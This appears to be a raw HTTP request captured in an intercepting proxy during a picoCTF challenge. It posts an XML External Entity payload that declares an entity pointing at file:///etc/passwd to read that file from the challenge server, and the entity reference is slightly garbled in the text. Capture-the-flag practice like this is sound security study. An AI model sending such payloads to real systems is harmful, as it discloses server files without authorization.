 Request
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:50842
3 Content-Length: 96
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:50842
8 Referer: http://saturn.picoctf.net:50842/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
14 <!DOCTYPE data [
15 <!ENTITY file SYSTEM  "file:///etc/passwd" >]>
16 <data>
<ID>
file;
</ID>
</data>